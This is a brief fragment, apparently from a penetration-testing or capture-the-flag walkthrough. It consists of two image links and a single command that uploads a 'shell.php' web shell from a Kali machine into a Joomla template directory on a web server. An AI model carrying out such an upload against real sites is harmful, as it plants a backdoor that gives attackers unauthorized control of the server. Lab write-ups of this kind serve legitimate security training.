 upload '/home/kali/桌面/shell.php' /var/www/html/templates/beez3